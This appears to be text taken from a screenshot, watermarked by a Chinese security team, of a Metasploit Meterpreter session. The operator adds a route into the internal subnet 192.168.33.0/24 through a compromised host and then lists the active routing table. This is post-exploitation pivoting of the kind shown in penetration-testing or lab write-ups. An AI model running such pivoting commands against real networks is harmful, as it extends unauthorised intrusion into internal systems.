 root@liuwx: ~ × root@liuwx: ~ × root@liuwx:
meterpreter > run autoroute -s 192.168.33.0/24
Home
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 1
meterpreter >
Gcow安全团队